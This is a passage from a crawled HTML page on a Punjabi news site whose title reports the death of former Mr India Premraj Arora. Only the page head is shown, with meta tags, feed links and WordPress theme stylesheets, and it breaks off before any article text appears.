

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A8%BE%E0%A8%AC%E0%A8%95%E0%A8%BE-%E0%A8%AE%E0%A8%BF%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%87%E0%A9%B0%E0%A8%A1%E0%A9%80%E0%A8%86-%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%87%E0%A8%AE%E0%A8%B0/
body_size: 15389
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a8%be%e0%a8%ac%e0%a8%95%e0%a8%be-%e0%a8%ae%e0%a8%bf%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%a1%e0%a9%80%e0%a8%86-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%87%e0%a8%ae%e0%a8%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25ac%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2587%25e0%25a9%25b0%25e0%25a8%25a1%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%25aa%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2587%25e0%25a8%25ae%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25ac%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2587%25e0%25a9%25b0%25e0%25a8%25a1%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%25aa%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2587%25e0%25a8%25ae%25e0%25a8%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
